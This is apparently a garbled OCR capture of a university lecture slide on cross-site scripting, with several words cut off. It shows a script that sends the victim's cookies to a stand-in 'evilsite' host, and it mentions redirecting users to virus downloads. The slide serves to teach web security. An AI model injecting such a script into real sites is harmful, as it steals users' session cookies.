 More Powerful Attack
• Stealing cookies (victim website cookie passed
to evilsite)
<script>
document.location = "http://www.evilsite.com/
steal.php?cookie="+document.cookie;
</script>
www.iitb.ac.in
html
javascip
– Same origin does not help
• Can also redirect users to arbitra
download viruses
• Victim user can see such redire
NPTEL